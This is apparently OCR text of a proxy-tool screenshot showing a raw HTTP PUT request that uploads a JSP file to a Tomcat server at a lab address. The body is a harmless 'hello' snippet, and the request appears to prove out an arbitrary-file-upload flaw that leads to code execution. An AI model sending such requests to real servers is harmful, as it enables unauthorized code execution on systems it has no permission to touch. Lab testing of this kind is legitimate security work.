 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 PUT /1.jsp/ HTTP/1.1
2 Host: 10.10.10.95:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/60.0.3112.113 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
6 Referer: http://10.10.10.95:8080/examples/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4,zh-TW;q=0.2
9 Cookie: JSESSIONID=A27674F21B3308B4D893205FD2E2BF94
10 Connection: close
11 Content-Length: 26
12
13 <% out.println("hello");%>
14
1